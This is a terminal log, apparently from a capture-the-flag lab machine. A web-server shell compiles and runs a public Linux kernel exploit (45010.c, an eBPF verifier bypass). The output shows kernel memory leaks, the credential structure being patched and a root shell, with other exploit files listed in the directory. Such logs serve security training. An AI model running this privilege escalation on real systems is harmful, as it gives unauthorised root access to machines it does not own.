 www-data@jangow01:/var/www/html/site$ ls
ls
45010.c  busque.php  exploit_nss.py      libnss_X
a.php    css         exploit_nss_u16.py  linux-exploit-suggester.sh
a.py     dirty       index.html          out.txt
assets   dirty.c     js                  wordpress
www-data@jangow01:/var/www/html/site$ gcc 45010.c
gcc 45010.c
www-data@jangow01:/var/www/html/site$ ./a.out
./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035853100
[*] Leaking sock struct from ffff880039f93a40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003779dcc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003779dcc0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
#